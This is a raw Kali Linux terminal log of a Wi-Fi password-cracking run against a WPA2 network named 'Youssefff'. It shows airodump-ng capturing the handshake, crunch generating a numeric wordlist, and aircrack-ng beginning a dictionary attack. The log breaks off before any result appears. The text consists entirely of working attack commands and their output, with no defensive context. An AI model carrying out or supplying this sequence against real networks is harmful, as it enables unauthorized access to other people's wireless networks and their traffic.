 root@kali:~# airodump-ng --bssid 12:D3:02:42:8B:43 --channel 6 --write proof_handshake wlan0mon
08:27:02  Created capture file "proof_handshake-01.cap".
CH  6 ][ Elapsed: 9 mins ][ 2025-01-18 08:27 ][ WPA handshake: 12:D3:02:42:8B:43
BSSID              PWR RXQ  Beacons    #Data, #/s  CH   MB   ENC CIPHER  AUTH ESSID
12:D3:02:42:8B:43  -15   0      235       57    0   6  130   WPA2 CCMP   PSK  Youssefff
BSSID              STATION            PWR   Rate    Lost    Frames  Notes  Probes
12:D3:02:42:8B:43  F0:0F:EC:7F:EE:77  -30    1e- 6    769       40  EAPOL  Youssefff
Quitting...
root@kali:~# crunch 7 8 12345678 -o proofwordlist.txt
Crunch will now generate the following amount of data: 167772160 bytes
160 MB
0 GB
0 TB
0 PB
Crunch will now generate the following number of lines: 18874368
crunch: 100% completed generating output
root@kali:~# aircrack-ng proof_handshake-01.cap -w proofwordlist.txt
Reading packets, please wait...
Opening proof_handshake-01.cap
Read 1032 packets.
#  BSSID              ESSID                     Encryption
1  12:D3:02:42:8B:43  Youssefff                 WPA (1 handshake)
Choosing first network as target.
Reading packets, please wait...
Opening proof_handshake-01.cap
Read 1032 packets.
1 potential targets